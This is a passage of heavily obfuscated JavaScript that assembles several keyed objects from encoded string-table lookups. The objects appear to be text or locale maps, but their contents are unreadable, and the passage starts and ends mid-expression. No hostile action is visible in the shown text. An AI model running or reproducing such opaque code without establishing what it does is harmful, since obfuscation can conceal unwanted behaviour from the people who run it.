,0x1c1c,0x126b)+_0xeecf50(0xb7e,0x1fef,0x9fa,0x17c1,0xc8f),_0x46567f[_0xeecf50(-0x662,0xb70,-0x709,0x4f4,0x12d6)+'cy']=_0x1bd63c(0x129c,0x1562,0x1c88,0x1ff9,0x16eb)+_0x1bd63c(0x1dcf,0x23b3,0x2141,0x22e7,0x1b07),_0x46567f[_0x3e7778(0x5ed,-0x24e,0xeaf,-0xba,0xbb0)]=_0xeecf50(0xda7,0x1b6c,0xe69,0xe2c,0x6b0)+'os',_0x46567f[_0xeecf50(0x1224,-0x655,0xf49,0x630,-0x392)]=_0x3e7778(0x9af,0xe9b,0xfa2,0xde6,0x8be)+_0x1bd63c(0x231e,0x2188,0x174c,0x1449,0x1a7a),_0x46567f['cf']=_0xeecf50(0x20f9,0x1e3b,0x1b76,0x142e,0x157b)+_0x35515c(0xc27,0x150,-0x30,0xabe,-0x46),_0x46567f[_0xeecf50(0xab4,0x4c8,0x11e4,0x37b,0xbc7)+'r']=_0x35515c(0x2ac1,0x1501,0x17e9,0x1c53,0x1e91)+_0x166421(0x173b,0x173e,0x1a99,0xd0f,0x3da)+_0x1bd63c(-0x6c5,0x624,0x643,-0x573,0xd9)+_0x3e7778(0x1e78,0x2981,0x11f9,0x20e1,0x2493)+_0x1bd63c(0x1244,0xb42,0x1055,0x106d,0xef1),_0x46567f[_0x1bd63c(-0x9f6,-0x922,-0xb49,0x98,0x14b)+_0x1bd63c(0x2de,0xceb,0x30c,0x106a,0x8c5)]=_0x1bd63c(0x232d,0x17bc,0xe8e,0x17bf,0x14d3)+_0x35515c(0xe88,0xad5,0xcc6,0xd14,0x877)+_0xeecf50(0x15ff,0x1d98,0x4d0,0xfbd,0x6c6)+_0x1bd63c(0x101f,0x1be4,0xc03,0x141b,0x159c)+_0x35515c(-0x315,-0x1b7,0xd71,0x84a,0x143c)+_0xeecf50(0xf01,0xef1,0x85,0x255,-0x210)+_0x3e7778(0x64b,0x7ca,0x10f1,0x8d5,-0x227)+_0x1bd63c(0x215,0x335,0x1cb,0xe96,0x926)+_0xeecf50(0x1b6f,0x11ef,0x1fd0,0x14a1,0x1ae2)+'i',_0x46567f[_0x3e7778(0x1971,0x1cff,0x14a3,0x23d3,0x1394)+_0x3e7778(0x1051,0x1127,0x10a8,0x1ad1,0xf03)]=_0x1bd63c(0x5eb,0x1325,0x1f56,0x16d8,0x1276)+_0x35515c(0x200f,0x13ce,0x1437,0x187c,0xee7),_0x46567f[_0x3e7778(0xc98,0x5ec,0x161a,0x10d8,0x159d)]=_0x166421(0xff9,0x2428,0x1346,0x1e53,0x255d)+_0x1bd63c(0x9a4,-0x37e,0x930,0x85a,0x8a1)+_0x1bd63c(0x18e6,0x2694,0x2153,0x186d,0x1a4a)+_0x1bd63c(0xb5,0x930,0x605,0xb3d,0xced)+_0x3e7778(0x1e27,0x18ad,0x2874,0x2461,0x284f)+_0x3e7778(0xde5,0x165c,0xa32,0x1c5d,0xe14)+_0x166421(0x781,0x1c37,0xf23,0x131b,0x1a74)+'s',_0x46567f[_0xeecf50(0x14d8,0x8aa,0x1745,0xd90,0xb6d)+'y']=_0x3e7778(0xc72,0x1291,0x1474,0x1ad3,-0x2)+_0xeecf50(0x10a9,0x16b6,0x1f2f,0x141d,0x100e)+'i',_0x46567f[_0x1bd63c(-0x6a7,-0x3f4,0xf9f,-0x77,0x14b)+_0x35515c(0x14f7,0x1177,0xf24,0xc11,0x2a)+_0x3e7778(0x66b,0xc0f,0x2b5,-0x309,-0x421)]=_0x3e7778(0x198e,0xc94,0x233c,0x115c,0x11c3)+_0x166421(0x1660,0x26b9,0x16b8,0x1e61,0x266a)+_0x3e7778(0x2039,0x1e69,0x2225,0x1fac,0x16b7)+_0x166421(0x20b,-0x4c8,-0xbd4,0x250,0x820)+_0x35515c(0x1cd7,0xff2,0x1911,0x17ea,0xb2d)+_0x35515c(0x1f9a,0xb06,0x1510,0x15ad,0x219f)+_0x1bd63c(0x1ea7,0x708,0x990,0x788,0x1544)+_0x1bd63c(0x170d,0x1afa,0x1fe5,0x1e8b,0x16f2)+_0x1bd63c(0x28f,0x104e,0x1118,0x8ae,0xad6)+_0xeecf50(0xb98,0x1f31,0x5d5,0x123b,0xe81)+_0x35515c(0x956,-0x37e,0x14a1,0x75e,0xeb4)+_0x3e7778(0xc1e,0x14bf,0x191a,0xb5b,0x1a45)+_0x1bd63c(0x402,-0xe2b,0x2c7,-0x6a3,-0xb9)+_0x3e7778(0x106d,0x12aa,0xcf4,0xb68,0xac1)+_0x1bd63c(-0x242,0xea2,0xbba,0xecd,0xbeb)+_0x1bd63c(0x15b,0x737,0xd7b,0x17c,0xb98)+_0x3e7778(0x1f06,0x10f4,0x2c16,0x1611,0x16f5)+_0x3e7778(0x4d8,-0x4fd,0x12ef,0xde7,-0x86e)+_0x166421(0x19b8,0x277c,0xf09,0x1bc7,0x1edb)+_0x3e7778(0xf37,0x863,0x1626,0xc0f,0x1683)+_0x3e7778(0x14f4,0x1b49,0x2338,0x1b52,0x16d2)+_0x3e7778(0xaf6,0x215,0xa39,0x4bd,0xc2f)+_0x166421(0x11b9,0x127e,0x1526,0x18d8,0x1021)+_0x166421(0xfef,0xb8b,0x103d,0x1512,0x223c)+_0x35515c(0x277e,0x210f,0x1392,0x1b00,0x2900)+_0x166421(0xaf2,0x53d,0x15c8,0x12c7,0x1a85)+_0x166421(0x5e3,0xcca,0x343,0x82f,0x394)+_0x166421(0x1367,0x1ca7,0xaa9,0x1471,0x1f78)+_0x35515c(0x1cd6,0xcc8,0x1731,0x1675,0x17fb)+_0xeecf50(0x4a9,0x20e,0x835,0x9de,0x591)+_0x166421(0xbeb,0x1ac,0x1741,0x9fd,0x12de)+_0x166421(0x1a5f,0xf97,0xfa0,0xc01,0xb1a)+_0x3e7778(0xfa0,0x7ec,0xc3e,0x626,0xccd)+_0x1bd63c(-0x97c,0xf0c,0x170,-0xd38,0x116)+_0xeecf50(0xc84,0x206e,0x2542,0x18d6,0x16cd),_0x46567f[_0x1bd63c(0x14e,0x679,0xb00,0x11e3,0x90b)]=_0xeecf50(0xcf6,-0x2d,-0x680,0xa2,0x6eb)+_0x35515c(0x349,0x1098,-0x955,0x2d7,0xf5c)+'e',_0x46567f[_0x3e7778(0x1112,0x11e7,0x1214,0x9d9,0x1c76)+_0x35515c(-0xac8,0x1f1,-0x2d2,0x1e0,-0xc23)]=_0x3e7778(0x1713,0x213a,0x1abc,0x1e28,0xf39)+_0x1bd63c(0xfd5,0x10b0,0xf9a,0x2a4,0x1114)+_0x1bd63c(0xb92,0xc3c,0x5f,0x1b70,0xd31)+_0x35515c(0x22f,-0x122,0x12b0,0xa72,-0x2b7)+_0x1bd63c(0x12fa,0x12e8,-0xe5,0x784,0xbd9)+_0xeecf50(0x1c19,0x691,0x9c5,0x1121,0x519),_0x46567f[_0x166421(-0xe8,0xfd0,0x162b,0xc08,0x1894)+_0xeecf50(0x1732,0xf3a,0x140b,0x146e,0x1c20)]=_0xeecf50(-0x363,0x6d2,0x5b,0xa2,-0x57f)+_0x3e7778(0x55f,0xcee,0x1157,0xfc3,0xc7b)+_0x3e7778(0x12b7,0x20e5,0x15df,0x133a,0x2011)+_0x3e7778(0x1082,0x16b2,0xe2b,0x343,0x9cb)+_0x3e7778(0x412,0xe90,-0x8c3,0xa97,0x743)+'e',_0x46567f[_0x166421(0xbe0,0xd4b,0x1727,0x1008,0x10c6)+'y']=_0x166421(0x146d,0x12c3,0x103a,0x1573,0x1a10)+_0x166421(0xf64,0xb5f,0x1737,0xabd,-0x9b)+'je';var _0x5a3826={};_0x5a3826[_0x166421(0x4e2,0x1757,0x19c4,0xf6a,0x9d8)]=_0xeecf50(0x1c72,0x10cf,0xf1a,0x15b8,0x118e)+_0x166421(0x467,0x798,0xce7,0x551,0xde4)+_0x1bd63c(0x11ee,0x1c26,0x1e29,0x1821,0x10d3)+'..',_0x5a3826[_0xeecf50(-0xee,-0x798,-0xa83,0x330,-0xcd)+_0xeecf50(0x1644,0x1886,0x91c,0xc15,0x8fe)+'mp']=_0x166421(0x12b4,-0x64f,0xb2f,0x573,0x6bc)+_0x166421(0x1390,0x178b,0x254a,0x1bf2,0x24f1)+_0x166421(0x735,0x80c,0x1436,0x62d,0x161)+_0x35515c(0x1446,0xe3a,0xd64,0x11b0,0x1b63)+_0x1bd63c(0xecd,0x14b6,0xb6e,0x4e0,0xad9)+_0x35515c(0x21ea,0x178e,0x2395,0x1930,0x2142)+_0x3e7778(0xc33,0x12da,0x680,0x134f,0x7)+_0xeecf50(0x27d,0xa0b,0x1b1d,0x1025,0xef4)+_0x1bd63c(-0x35e,0x36d,0x1205,-0x2b5,0x3d4)+_0x35515c(-0xab,0xa1e,0x55a,0x540,0xe8c)+_0x3e7778(0x1b1e,0x12f0,0x1b19,0x24d8,0x2837)+_0x3e7778(0x19cd,0xe8f,0x1e88,0x1dc6,0x1422)+_0x1bd63c(0x112,0x596,0xcb9,0xc9e,0x928)+_0x1bd63c(0xf44,0x19ae,0x155f,0x1475,0x1176)+_0x166421(0x13a6,0x1cc4,0x1e42,0x113b,0x108a),_0x5a3826[_0x166421(0x214f,0x643,0x19a0,0x12de,0x1b7b)+_0x35515c(0xcd2,0x917,0x1572,0xaa8,0x1b9)]=_0x166421(0x1aa8,0xc0b,0x15d8,0x125a,0x5d1)+_0xeecf50(0x62b,0x1265,0xec,0xaf7,0x1233)+_0x166421(0x258d,0x28b2,0x1d7c,0x1be0,0xff2)+_0xeecf50(0x1822,0x26a0,0xcf1,0x1ade,0x13fd)+_0x1bd63c(0x999,0x1b41,0xef4,0x1852,0xdf6)+_0x166421(0x8ca,0xc76,0x8ae,0x9e4,-0xdc)+_0x35515c(0x1058,0x1084,0x1ced,0x1660,0x1971)+_0x1bd63c(0xa0a,-0x6e6,-0x63d,0xed7,0x330)+_0x1bd63c(0xe5e,0x1962,0x160a,0xc93,0x15f0)+_0x3e7778(0xf07,0x13d7,0x695,0xab0,0x17c8)+_0x1bd63c(0x77e,0x1656,0x1bf3,0x136d,0x10ac)+_0x1bd63c(0x8bd,0x1229,0xfd1,0x14f9,0x1195)+_0x3e7778(0x19c8,0x1185,0x208b,0x2796,0xefb)+'s.',_0x5a3826[_0x1bd63c(-0x32e,0x209,0x86b,-0x2e8,0x1f7)+'um']=_0xeecf50(0x120c,0x12ab,0x210f,0x183f,0x253c)+_0xeecf50(0x7be,0x6b8,0x1184,0x469,-0x785)+_0x35515c(0x1af6,0x3cd,0x15a9,0x1176,0x18a6)+_0x166421(-0x70b,-0x502,-0x2b5,0x49b,-0x3ce)+_0x166421(0x1289,0x118e,0xb91,0x432,-0x1e3)+'a',_0x5a3826[_0x1bd63c(-0x229,0xd0e,0xd1c,0x177e,0x96a)]=_0xeecf50(0xe6e,0xff6,-0x201,0x3af,0x379)+_0x35515c(0x190f,0x22c5,0xddb,0x1b28,0x22fe)+_0x3e7778(0x1a11,0x23a0,0x16a3,0x1068,0x1c52),_0x5a3826[_0x1bd63c(-0x77d,0x385,-0x306,-0x502,0x3bb)+'cy']=_0x1bd63c(0x1ede,0xfb5,0xa5f,0x9c3,0x16eb)+'si',_0x5a3826[_0x1bd63c(-0x551,0xde5,0xf53,-0x5a9,0x132)]=_0x1bd63c(0x896,-0x526,0x6fb,-0x49b,0x88f),_0x5a3826[_0x35515c(0xc80,-0x4ba,0xb97,0x72a,0x11c0)]=_0x3e7778(0x9af,-0x1c0,0x1131,0x1128,0x3d2)+_0x166421(0x1809,0x1c9e,0x1c9c,0x1d77,0x170d),_0x5a3826['cf']=_0x3e7778(0x17b0,0x19c8,0x23eb,0x207b,0x1007)+_0xeecf50(0x132,0x14d6,0x121e,0x9c4,0x978),_0x5a3826[_0x166421(0x2ef,0x1e9,0x4b4,0x53f,0x1086)+'r']=_0x166421(0xfcd,0x474,0x110,0xd89,0x4e7)+_0x3e7778(0xf58,0x1cd1,0x160f,0x1a90,0x1792)+_0x166421(-0x7eb,0x1351,-0x1b7,0x64b,0xc8f)+_0x3e7778(0x79d,0x1050,0xe2b,0xf7f,0xb2)+_0x166421(0xa5d,0x133a,0x12db,0x1006,0x1bd4)+_0x1bd63c(0x1459,0x14b3,0xac8,0xb89,0x8b9),_0x5a3826[_0x1bd63c(-0x7c0,-0x34a,0xbb7,0x546,0x14b)+_0x3e7778(0xd80,0x5f1,0x124e,0x104e,-0x98)]=_0xeecf50(0x10e8,0x14b5,0x3d5,0x1063,0xc9f)+_0xeecf50(0x2b5,-0x77b,-0x443,0x165,0x10d)+_0x166421(0x3c5,0x6b5,0x1036,0x5eb,-0x582)+_0xeecf50(0x442,0xd5d,-0xcf,0x160,0xc17)+_0x166421(0x11a5,0x1fb1,0xd3d,0x14f6,0x9f4)+_0x35515c(0xab2,-0x3c0,-0x5ff,0x7f1,0xd36)+_0x1bd63c(0x7e9,0xede,0x56b,0xcba,0x63c)+_0x1bd63c(0x808,0xc72,0x83d,0xcc7,0xd30)+_0x1bd63c(0x1f4d,0x1a49,0x7d8,0xf48,0x1533),_0x5a3826[_0x3e7778(0x1971,0x1c27,0x1bec,0x1c6a,0x23e9)+_0x3e7778(0x1051,0xa99,0x1aae,0x1162,0x53c)]=_0x1bd63c(-0x464,0x5b7,-0x3d6,0x10b1,0x355)+_0xeecf50(0x545,0x7e1,0xddd,0x74e,0x1519)+_0xeecf50(0xe57,0x872,0xd34,0x998,0x936),_0x5a3826[_0x1bd63c(0x8b9,0x1549,-0x3b8,-0x13b,0x7dd)]=_0x166421(-0x850,0xfc4,0x434,0x466,0x587)+_0xeecf50(0x1f9a,0x24ad,0x22cd,0x1a22,0xc73)+_0x1bd63c(0x29c0,0x25e4,0x28eb,0x2348,0x1bb2)+_0xeecf50(-0x9de,-0x52b,0x1ec,0x34a,-0x11e)+_0x1bd63c(0x36d,0x85b,0xf2b,0x1efc,0x112d)+_0x166421(0x56f,0xab7,0x1d78,0xf69,0x47e)+_0x1bd63c(0xc4c,0x71c,0x1490,0x731,0xe6a)+_0xeecf50(0xf95,0x22ce,0x1cf4,0x17e6,0x9d6)+'t',_0x5a3826[_0x35515c(0x1582,0x18d1,0x15aa,0xe8a,0x18d2)+'y']=_0x35515c(0x1160,0x26a5,0x12c4,0x1939,0x1480)+'n',_0x5a3826[_0x166421(0x294,0xa69,0xc61,0x448,-0x7de)+_0x35515c(0x123,0x124a,0x41a,0xc11,0x808)+_0xeecf50(-0x827,-0x269,-0xa9,0x2e9,0x829)]=_0xeecf50(-0x1b8,0xcdb,0x130,0x2d0,0x702)+_0xeecf50(0x171b,0x819,0x1486,0x8e0,0xd1f)+_0x35515c(0x1320,0x2415,0x20f6,0x1cd1,0x215b)+_0x166421(0xeb4,0x17c1,0x1ad7,0x120a,0x634)+_0x3e7778(0x176f,0x1624,0x2027,0x2094,0x241c)+_0xeecf50(0xced,0x1291,0x69d,0xa82,0xd68)+_0x35515c(0x4d7,-0x7e,0x6a4,0x521,0x12f)+_0x166421(0xd45,0x1729,0xebd,0x174c,0x115f)+_0x1bd63c(0x1f4,-0x73d,-0xcfe,-0xb46,-0x3c)+_0xeecf50(0x1ddc,0x248e,0x1254,0x174f,0x1bdb)+_0x1bd63c(0x4aa,0x308,0x25f,0x1493,0xee4)+_0x166421(0x1c7a,0x2877,0x256d,0x1b84,0x1980)+_0x3e7778(0x1656,0x1b9a,0x14cc,0x189c,0x1a6a)+_0xeecf50(-0x3ac,-0xcda,0xd11,0xb4,-0xcc4)+_0x35515c(-0x659,-0x263,0x11ae,0x4f7,0x177)+_0xeecf50(0x16b0,0x31a,0x1ae,0xbfd,0x1816)+_0x3e7778(0xed4,0x18e1,0x9c6,0x12e7,0x17c9)+_0x3e7778(0x102b,0xcc1,0x13e1,0x1c89,0x375)+_0x1bd63c(0x7be,0x1683,0x572,0xd90,0xdd9)+_0xeecf50(0x235d,0x1b89,0x1552,0x1a01,0x1062)+_0x3e7778(0x1285,0x1685,0x19a8,0x13b8,0x157a)+_0x166421(0xf49,0x1965,0x1e68,0x16d4,0x23fc)+_0xeecf50(0xd3b,0x155d,0x629,0x1008,0x703)+_0x35515c(0xcf5,0x11fc,0x4fa,0xaaa,0xacd)+_0x1bd63c(0x744,0x826,0x8ca,0xa28,0x117d)+_0x1bd63c(0x1092,0x1dc1,0x159e,0x15f0,0x14ba)+_0x35515c(0xe92,0x10b4,0x1344,0x791,-0x69a)+_0x166421(-0x6fc,0x7d5,-0x17,0x5eb,-0x612)+_0x166421(0x71a,0x1c40,0x131a,0x138f,0x1fef)+_0x3e7778(0x17d3,0x108e,0x1204,0x1ae1,0xa58)+_0x1bd63c(0x15b1,0xffb,-0x5ca,-0x1c,0x7e5)+_0xeecf50(0xd2,-0x15e,-0x580,0x2b8,0xe18)+_0x166421(0x714,-0x27e,0xb5,0x6f8,-0x38b)+_0x166421(0xfb3,0x1827,0x1675,0xfd9,0x153d),_0x5a3826[_0x166421(0xf47,0xcd7,0x29,0xc08,0x110c)]=_0x3e7778(0x9c2,0x41a,0x160f,0x6eb,0x148f),_0x5a3826[_0x1bd63c(0x1dc,0x1a86,0x73a,0x761,0xc57)+_0xeecf50(-0xb8f,0x46c,0xd42,0xe6,0x702)]=_0x1bd63c(0x191c,0x225b,0x13c6,0x2150,0x173a)+_0x35515c(-0xa2,0xec6,0x407,0xa60,0x1793)+_0x35515c(0x1114,0x222b,0x2274,0x1445,0x1507)+_0x3e7778(0x1c28,0x1adb,0x2a83,0x158c,0x1b38)+_0x166421(0xd6,0x1029,0xe18,0x32c,0x373)+_0x166421(0x10de,0xf58,0x104e,0x19c0,0x1cef)+_0xeecf50(0x131d,0x458,-0x6b1,0x63a,0x11b1),_0x5a3826[_0x3e7778(0xdc6,0xd16,0xe81,0x1934,0x5d1)+_0x166421(0x1a27,0x13fb,0x820,0x1632,0x1bdc)]=_0x166421(0x1198,-0x1b6,0x791,0x804,0xb1a)+_0x3e7778(0x1f4d,0x11fb,0x2db8,0x2342,0x2c45)+_0x166421(0xf7f,0x1303,0x2310,0x1588,0x824),_0x5a3826[_0xeecf50(0x1772,0x1552,0x4fd,0xe44,0x1092)+'y']=_0x35515c(0xe71,0x969,0x36c,0xe48,0x12e1)+_0x1bd63c(0x916,-0xad5,-0xa0,0x97f,0x355)+_0x166421(0xcfb,0xa0c,-0x65,0x912,0x343)+_0x1bd63c(-0xb6,-0x47a,0x42a,0x1c9,0x1ca)+_0xeecf50(0x6b6,-0x75b,0x890,0x31e,0xf20);var _0xc83ad3={};_0xc83ad3[_0x1bd63c(0xc60,0x8e6,0xe08,0x135,0xc6d)]=_0x35515c(0x99d,-0xf8,0x2f9,0x64a,-0x679)+_0x166421(0xf98,-0x78b,0xca6,0x584,0x600)+_0x1bd63c(0x10cc,0x1e81,0x1f2b,0x1e8d,0x1688),_0xc83ad3[_0x3e7778(0x6b2,0x1520,0x8dc,0x237,0x142c)+_0x1bd63c(0xabf,0x14ee,0x9d3,0x1804,0xadc)+'mp']=_0x35515c(0xd48,0xb33,0xa8d,0x4f8,0x389)+_0x1bd63c(0x39e,-0x2,0x597,0x317,0xd79)+_0x3e7778(0x1b1a,0x1caf,0x1f52,0xcca,0xdc1)+_0x166421(0x2195,0x23dd,0x2065,0x1768,0x92e)+_0x3e7778(0x1e11,0x1a0c,0x1e6b,0x1dda,0x1406)+_0xeecf50(0x135,0x85d,0x56a,0x206,-0x13b)+_0x166421(0x1a54,0x18d2,0xf02,0x1131,0x13e6)+_0x35515c(0x220f,0x13d3,0x1199,0x1495,0x1fec)+_0x166421(0x1b12,0xa14,0x6aa,0x112a,0x3b7)+_0x35515c(0xb21,0x13b1,0xc1f,0x16d3,0x1b4b)+_0x35515c(0x1367,-0x433,0x5e9,0x558,-0x2eb)+_0x166421(0x1e82,0xf36,0x1901,0x1481,0x211c)+'.',_0xc83ad3[_0xeecf50(0x1d26,0x1aa5,0x91f,0x111a,0x15df)+_0x3e7778(0xd30,0x1e,0xa23,0x1643,0x128d)]=_0x35515c(0x1154,0x92a,0x1178,0x127a,0x1fc1)+_0x35515c(0xf8a,0x1ac2,0x1179,0x1b40,0x2947)+_0x166421(0xb30,0x9d4,0x1218,0xf3f,0x1a99)+_0x1bd63c(0x3c0,0x176e,0xd11,0x1db,0xa7b)+_0x35515c(0x65f,0x21d0,0x2169,0x1465,0x172f)+_0x3e7778(0x8d5,0xad7,0x42a,-0x2ec,0x715)+_0x3e7778(0x1a8f,0x18ac,0x133b,0x11c7,0x1e38)+_0xeecf50(0x5d6,0x3f2,0xca6,0xd5c,0xa3e)+_0x166421(0x1a8a,0x11a9,0x1b15,0x177e,0x1596)+_0x3e7778(0x1b8e,0x1d6b,0x1579,0x1de1,0x259e)+_0x35515c(0x77d,0x952,0x1233,0x129f,0x824)+_0x35515c(0x9f3,0x196c,0x1796,0x15ab,0x86d)+_0x1bd63c(0x1bd8,0x1ff7,0x1154,0x1ee1,0x1756)+_0x166421(0x13ea,0x2050,0x10cb,0x1987,0x1dbc),_0xc83ad3[_0x35515c(0x12c,-0x39,0x330,0x42a,-0x335)+'um']=_0x35515c(0x77c,0x976,0x30f,0xd58,0xd36)+_0x3e7778(0xe12,0x13a3,0xde9,0x1140,0xcf9)+_0x3e7778(0x203a,0x28ed,0x2b92,0x2d17,0x1e90)+_0x3e7778(0x87b,0x236,-0x44e,0xb03,0xe94)+_0x35515c(0xef6,0x99f,0x181a,0xfe7,0x1a7)+_0xeecf50(0x447,0x100a,0x1624,0xe75,0x182d),_0xc83ad3[_0x35515c(0x9a6,0x679,0x1792,0xb9d,0x1495)]=_0x1bd63c(-0xac8,-0x7a,-0xb0b,0x1df,0x2c5)+_0x3e7778(0x1234,0xc6f,0xbde,0x1ed1,0x1bb7)+_0x35515c(-0x981,-0x7eb,0x333,0x385,0x1146),_0xc83ad3[_0x166421(0xa77,0x2f4,0x83,0x6b8,-0x538)+'cy']=_0x35515c(0xa36,0x125d,-0x37b,0x738,0xd7a)+_0x35515c(0x53d,0x1811,0x5b7,0xb78,0xc9e),_0xc83ad3[_0x166421(0xc8c,-0x2e7,0x12b,0x42f,0x1e6)]=_0x35515c(0xfb6,-0x353,0xab7,0x692,-0x3b6)+'r',_0xc83ad3[_0x166421(-0xa8,0x378,0x147e,0x7f4,0x318)]=_0x3e7778(0x9af,0x379,0xe83,-0x150,-0x17f)+_0x166421(0x1c40,0x1572,0x17c6,0x1d77,0x1e3e),_0xc83ad3['cf']=_0x1bd63c(0x1d96,0xa46,0x1c28,0x176b,0x12f5)+_0xeecf50(-0x352,0x1166,0x4dd,0x9c4,-0x366),_0xc83ad3[_0x1bd63c(0x8ef,0x478,0x302,0xd42,0x242)+'r']=_0x1bd63c(0xf76,0x3f0,0x45,0x54,0x119)+_0x1bd63c(0x832,0x98c,0x154b,0x57,0x8d6)+_0x35515c(0x222f,0x1939,0xdd9,0x1a9b,0xd21)+_0x166421(0xec9,0x1083,0x16c9,0xc9a,0x142a)+_0x35515c(0x166e,0x1c86,0xbad,0x15a7,0xf7a),_0xc83ad3[_0x3e7778(0x606,-0x12b,0xdd3,0x133,-0x2a2)+_0x3e7778(0xd80,0x7fc,0x760,0xb16,0xb2b)]=_0xeecf50(0x21e5,0x15d9,0x2479,0x1b46,0x28c8)+_0x1bd63c(-0x312,0x219,0xe75,0x10c2,0xaa0)+_0x166421(0xdaf,0x1f23,0x1800,0x1b6b,0x13f7)+_0xeecf50(0x1656,0x435,0x19b3,0xb5e,-0xee)+_0x3e7778(0xf35,0xb9e,0x1093,0x90b,0x1661)+_0x1bd63c(0x7dd,0x545,0x1228,0x1e2e,0xfb9)+_0x1bd63c(0x4e1,0x1464,0x1173,0x9b3,0x611)+_0xeecf50(0x1f11,0x261f,0x1385,0x1a61,0x2503),_0xc83ad3[_0xeecf50(0x2267,0x2077,0x1e57,0x15ef,0x107d)+_0x3e7778(0x1051,0x10fe,0xdb7,0x124f,0x8b5)]=_0x166421(0x12ca,0x1207,0x1846,0xd54,0x107d)+_0x3e7778(0x1476,0x118d,0xbf3,0x716,0xf8e),_0xc83ad3[_0xeecf50(0xa2b,0x94a,0x25,0x916,0x150c)]=_0xeecf50(-0x4e,0x1062,-0x827,0x521,-0x87)+_0xeecf50(-0xe9,0xf5d,0x2a0,0xbe3,0x1017)+_0xeecf50(0xfdd,0x9bd,0x16b9,0xb28,0x8f0)+_0xeecf50(0x1c41,0xd4a,0x5e1,0xfd7,0xbcc)+_0x166421(0x210d,0x1bb6,0x180c,0x12f5,0x1764)+_0x1bd63c(0x633,0x13e6,0x187f,0x12b0,0xdd4)+'ot',_0xc83ad3[_0x3e7778(0x1112,0x1dbb,0x400,0x183f,0x1849)+'y']=_0x1bd63c(0x348,0x2cf,0x8e1,-0x25,0x2c5)+_0x35515c(0x814,0x14c8,0x17cc,0xfac,0x12ec),_0xc83ad3[_0x3e7778(0x606,0x144a,0x710,0x492,0xaa6)+_0xeecf50(0x177,0x1166,-0x1f9,0xb17,0x1425)+_0x1bd63c(0xf3d,-0x9b9,0x754,0xae0,0x1b0)]=_0x3e7778(0x1ec8,0x1f54,0x1b20,0x2cf0,0x2420)+_0xeecf50(-0x2fb,0x309,0x882,0x2d8,0x4cc)+_0x35515c(0x12db,0x60,0x15f5,0xd6b,0xdc)+_0x1bd63c(0xcc,-0x153,-0x82a,-0x7d3,0x126)+_0xeecf50(-0x372,-0x5c,0x14f8,0xada,0x796)+_0xeecf50(0x5fb,-0x542,0x4f2,0x94,0x490)+_0x35515c(0x98d,0x23a0,0xb0e,0x163f,0xd78)+_0xeecf50(0x16f6,0x1bd4,0x1171,0x1159,0x1870)+_0x1bd63c(0x85b,0x1aaf,0x69b,0x512,0xd17)+_0xeecf50(0x2543,0x1db1,0x217a,0x1c9b,0x21e0)+_0x35515c(-0x5a5,0xeab,0x36e,0x72d,0x194)+_0x3e7778(0x1dc7,0x1175,0x1836,0x23e3,0x1b5e)+_0xeecf50(0x1946,0x264,0x271,0x10ab,0xb89)+_0x166421(0x2271,0x1123,0x208d,0x17c1,0x2022)+_0xeecf50(0x24b4,0x197c,0x139a,0x1b4b,0x1d99)+_0x35515c(0xfa5,0x1738,0x1042,0x1670,0x1faf)+_0x1bd63c(0xfbb,0xc45,0x25ea,0xda0,0x195b)+_0x3e7778(0x1d8a,0x2050,0xf67,0x1104,0x2a95)+_0x3e7778(0x1ee0,0x1e00,0x11f9,0x2230,0x12ef)+_0x3e7778(0x15a6,0xfdd,0xd17,0x240c,0x972)+_0x35515c(0x263a,0x195e,0x255d,0x1cda,0x1fe5)+_0x35515c(0x17cb,0x6c7,0x1dfe,0x136e,0x1d88)+_0x35515c(0x13a6,0xe5d,0xeb2,0x1396,0x1860)+_0x35515c(0x391,-0x30b,0xda,0x77e,0x4f2)+_0x166421(-0xad0,-0x9f7,0xf4c,0x398,0x1a0)+_0x35515c(0x45a,0x4bb,-0x1e3,0x94a,0x14f9)+_0x166421(0x16cb,0x1bcb,0x207f,0x171a,0x173a)+_0xeecf50(0x1cc2,0x12be,0x1b04,0xf07,0x1603)+_0x166421(0x1a6e,0x5de,0x963,0xd78,0x133e)+_0x1bd63c(0x10cb,0x250,0xb,0x10cd,0x5f6)+_0x166421(-0x3ec,-0x63d,0xe56,0x422,0x126f)+_0x3e7778(0x79a,0x621,-0x260,-0x397,0x765),_0xc83ad3[_0x166421(0x5ea,0x9b0,0x32d,0xc08,0x109a)]=_0x1bd63c(0x4de,-0x924,0x726,0x12a,0x380)+'en',_0xc83ad3[_0x166421(0x9cc,0x1889,0x188f,0xf54,0xd0d)+_0xeecf50(-0x361,-0x6ba,-0x102,0xe6,-0x67b)]=_0x35515c(0x1b66,0x1a28,0x1eec,0x1cef,0x23ed)+_0x1bd63c(0x982,0x51f,0x1b6a,0x1c9a,0x1352)+_0x1bd63c(-0x26d,0x979,-0x1f6,-0x1b6,0xb5f)+_0x3e7778(0xcd9,0xb8b,0x83f,0x660,0x802)+_0x166421(0x56c,0x130f,0x8f,0xa87,-0x264)+_0x3e7778(0x446,0x1226,0x61b,-0x24,0x11bc),_0xc83ad3[_0x1bd63c(0xb79,0xfba,0xa53,0x10a,0x90b)+_0x166421(0x1bd3,0x198e,0x21d0,0x1632,0xb0e)]=_0x35515c(0x1ebe,0x1f39,0x1a8e,0x1cef,0x1fe7)+_0x3e7778(0x406,0x72c,-0xa46,0x122a,-0x77a)+_0x3e7778(0x75c,0xb1f,0x296,0x8ff,0x463),_0xc83ad3[_0x166421(0xe14,0x13ee,0x1ae3,0x1008,0x1050)+'y']=_0xeecf50(0x1476,0x1c33,0xae4,0x11e7,0x18f0)+_0x3e7778(0x1f3a,0x2c61,0x1197,0x115f,0x1998)+_0xeecf50(0x15ba,0x1ad0,0xe39,0x15a3,0xa99)+_0x166421(0x1e6f,0x14bf,0x1425,0x1055,0x784);var 